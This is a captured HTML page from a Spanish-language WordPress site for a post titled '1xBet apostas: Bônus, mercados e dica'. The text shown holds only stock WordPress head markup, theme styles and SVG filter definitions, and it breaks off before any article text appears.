

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vicentortiz.com/1xbet-brazil/1xbet-apostas-bonus-mercados-e-dica/
body_size: 66178
content:
<!DOCTYPE html><!-- Panoramic -->
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>1xBet apostas: Bônus, mercados e dica &#8211; Vicent Ortiz Ramos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vicent Ortiz Ramos &raquo; Feed" href="https://vicentortiz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vicent Ortiz Ramos &raquo; Feed de los comentarios" href="https://vicentortiz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vicent Ortiz Ramos &raquo; Comentario 1xBet apostas: Bônus, mercados e dica del feed" href="https://vicentortiz.com/1xbet-brazil/1xbet-apostas-bonus-mercados-e-dica/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vicentortiz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vicentortiz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vicentortiz.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='panoramic-fonts-css' href='https://fonts.googleapis.com/css?family=Kaushan+Script%3A400%7CLato%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRaleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.1.45' type='text/css' media='all' />
<link rel='stylesheet' id='panoramic-header-centered-css' href='https://vicentortiz.com/wp-content/themes/panoramic/library/css/header-centered.css?ver=1.1.45' type='text/css' media='all' />
<link rel='stylesheet' id='otb-font-awesome-otb-font-awesome-css' href='https://vicentortiz.com/wp-content/themes/panoramic/library/fonts/otb-font-awesome/css/otb-font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='otb-font-awesome-font-awesome-min-css' href='https://vicentortiz.com/wp-content/themes/panoramic/library/fonts/otb-font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='panoramic-style-css' href='https://vicentortiz.com/wp-content/themes/panoramic/style.css?ver=1.1.45' type='text/css' media='all' />
<link rel='stylesheet' id='panoramic_customizer_theme_fonts-css' href='//fonts.googleapis.com/css?family=Kaushan+Script%3Aregular|Raleway%3Aregular%2C100%2C300%2C600%2C700%2C800|Lato%3Aregular%2Citalic%2C100%2C300%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<script type='text/javascript' src='https://vicentortiz.com/wp-content/plugins/strato-assistant/js/cookies.js?ver=6.2' id='strato-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://vicentortiz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vicentortiz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vicentortiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vicentortiz.com/wp-json/wp/v2/posts/391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vicentortiz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vicentortiz.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://vicentortiz.com/1xbet-brazil/1xbet-apostas-bonus-mercados-e-dica/" />
<link rel='shortlink' href='https://vicentortiz.com/?p=391' />
<link rel="alternate" type="application/json+oembed" href="https://vicentortiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvicentortiz.com%2F1xbet-brazil%2F1xbet-apostas-bonus-mercados-e-dica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vicentortiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvicentortiz.com%2F1xbet-brazil%2F1xbet-apostas-bonus-mercados-e-dica%2F&#038;format=xml" />
<link rel="pingback" href="https://vicentortiz.com/xmlrpc.php"><style type="text/css">


/* Minimum slider width */
.panoramic-slider-container.default .slider .slide img {
	min-width: 600px;
}
	

/* Mobile Menu and other mobile stylings */
@media only screen and (max-width: 960px) {
	.main-navigation.translucent {
		position: relative;
	}
	
	.main-navigation.translucent {
		background-color: #006489 !important;
	}

	#main-menu.panoramic-mobile-menu-standard-color-scheme {
		background-color: #006489;
	}	
	
	.slider-placeholder {
		display: none;
	}
	
	.header-image .overlay,
	.panoramic-slider-container.default .slider .slide .overlay {
		top: 25%;
    }
	
	.panoramic-slider-container.default .prev.top-padded,
	.panoramic-slider-container.default .next.top-padded{
		margin-top: -26px;
	}
	.header-image .overlay.top-padded,
	.panoramic-slider-container.default .slider .slide .overlay.top-padded {
		padding-top: 0;
	}

	/* Menu toggle button */
    .header-menu-button {
	    display: block;
	    padding: 16px 18px;
	    color: #FFF;
	    text-transform: uppercase;
    	text-align: center;
	    cursor: pointer;
	}
	.header-menu-button .otb-fa.otb-fa-bars {
    	font-size: 28px;
		color: #FFFFFF;
	}
	
	/* Menu close button */
    .main-menu-close {
        display: block;
    	background-color: rgba(0, 0, 0, 0.2);
    	border-radius: 100%;
        position: absolute;
        top: 15px;
        left: 15px;
        font-size: 26px;
        color: #FFFFFF;
        text-align: center;
        padding: 0 6px 0 10px;
        height: 36px;
    	width: 36px;
        line-height: 33px;
        cursor: pointer;
    	
	    -webkit-transition: all 0.2s ease 0s;
	     -moz-transition: all 0.2s ease 0s;
	      -ms-transition: all 0.2s ease 0s;
	       -o-transition: all 0.2s ease 0s;
	          transition: all 0.2s ease 0s;

    }
    .main-menu-close:hover .otb-fa {
    	font-weight: 700 !important;
	}
	.main-menu-close .otb-fa-angle-left {
        position: relative;
        left: -4px;
    }
	
    .main-navigation ul {
        display: block;
    }

    .main-navigation #main-menu {
        color: #FFFFFF;
        box-shadow: 1px 0 1px rgba(255, 255, 255, 0.04) inset;
        position: fixed;
        top: 0;
        right: -280px;
        width: 280px;
        max-width: 100%;
        -ms-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 70px 0 30px 0;
        z-index: 100000;
        height: 100%;
        overflow: auto;
        -webkit-transition: right 0.4s ease 0s;
        -moz-transition: right 0.4s ease 0s;
        -ms-transition: right 0.4s ease 0s;
        -o-transition: right 0.4s ease 0s;
        transition: right 0.4s ease 0s;
    }
    #main-menu .menu {
    	border-top-width: 1px;
    	border-top-style: solid;
	}
    #main-menu.panoramic-mobile-menu-standard-color-scheme .menu {
    	border-top-color: #FFFFFF;
	}
	.main-navigation li {
        display: block;
        float: none;
        position: relative;
    }
    .main-navigation li a {
    	white-space: normal !important;
    	border-bottom-width: 1px;
    	border-bottom-style: solid;
		box-shadow: none;
		display: block;
		color: #FFFFFF;
        float: none;
        padding: 10px 22px;
        font-size: 14px;
        text-align: left;
  	}
    #main-menu.panoramic-mobile-menu-standard-color-scheme li a {
    	border-bottom-color: #FFFFFF;
	}
    #main-menu.panoramic-mobile-menu-standard-color-scheme li a:hover {
    	background-color: rgba(0, 0, 0, 0.2); 
  	}
    .main-navigation ul ul a {
    	text-transform: none;
  	}
    .main-navigation ul ul li:last-child a,
    .main-navigation ul ul li a {
        padding: 6px 30px;
        width: auto;
    }
    .main-navigation ul ul ul li a {
        padding: 6px 39px !important;
    }
    .main-navigation ul ul ul ul li a {
    	
        padding: 6px 47px !important;
    }
    .main-navigation ul ul ul ul ul li a {
        padding: 6px 55px !important;
    }

    .main-navigation ul ul {
        position: relative !important;
    	box-shadow: none;
        top: 0 !important;
        left: 0 !important;
        float: none !important;
    	background-color: transparent;
    	opacity: 1;
    	visibility: visible;
        padding: 0;
        margin: 0;
        display: none;
    	border-top: none;
    }
	.main-navigation ul ul ul {
		left: 0 !important;
	}
	.menu-dropdown-btn {
    	display: block;
    }
    .open-page-item > ul.children,
    .open-page-item > ul.sub-menu {
    	display: block !important;
    }
    .open-page-item .otb-fa-angle-down {
		color: #FFFFFF;
    	font-weight: 700 !important;
    }
    
    /* 1st level selected item */
    #main-menu.panoramic-mobile-menu-standard-color-scheme a:hover,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current-menu-item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current_page_item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current-menu-parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current_page_parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current-menu-ancestor > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current_page_ancestor > a {
		background-color: rgba(0, 0, 0, 0.2) !important;
	}

	/* 2nd level selected item */
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current-menu-item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current_page_item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current-menu-parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current_page_parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current-menu-ancestor > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current_page_ancestor > a {
		background-color: rgba(0, 0, 0, 0.2);
	}
	
	/* 3rd level selected item */
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current-menu-item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current_page_item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current-menu-parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current_page_parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current-menu-ancestor > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current_page_ancestor > a {
		background-color: rgba(0, 0, 0, 0.2);
	}

}

</style>
</head>

<body class="post-template-default single single-post postid-391 single-format-standard wp-embed-responsive panoramic-page-builders-use-theme-styles">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" 